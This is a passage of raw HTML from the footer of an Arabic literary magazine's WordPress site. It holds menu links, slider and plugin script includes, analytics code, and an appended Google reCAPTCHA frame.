class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-41662" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41662 no-mega-menu"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li id="menu-item-41663" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41663 no-mega-menu"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-692 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-693 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"PLvRk1a4SBe04B", domain:"aladabia.net",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=PLvRk1a4SBe04B" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wppopups-whole" style="display: none"></div>                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" src="https://aladabia.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","pid":"18234","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/aladabia.net","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/lanund.js?ver=1.2.6" id="lanund-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/ultimate-popunder.js?ver=1.2.6" id="ultimate_popunder_footer-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/tracker.ga.js?ver=1.2.6" id="trackers_ga-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://aladabia.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1744805411" id="akismet-frontend-js"></script>

<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-q67A_7MHNYQkjCvFyRc4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768735744964');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>